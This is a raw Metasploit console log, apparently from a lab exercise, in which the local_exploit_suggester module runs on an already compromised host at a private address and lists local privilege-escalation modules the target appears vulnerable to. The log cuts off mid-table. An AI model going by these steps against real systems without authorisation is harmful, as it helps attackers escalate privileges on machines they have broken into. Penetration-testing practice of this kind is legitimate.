 msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > OPTIONS
[-] Unknown command: OPTIONS. Did you mean options? Run the help command for more details.
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.77.112 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr
/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part
of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.77.112 - 204 exploit checks are being tried...
[+] 192.168.77.112 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerab
le.
[+] 192.168.77.112 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerabl
e.
[+] 192.168.77.112 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.77.112 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not b
e validated.
[+] 192.168.77.112 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.77.112 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.77.112 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- 
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.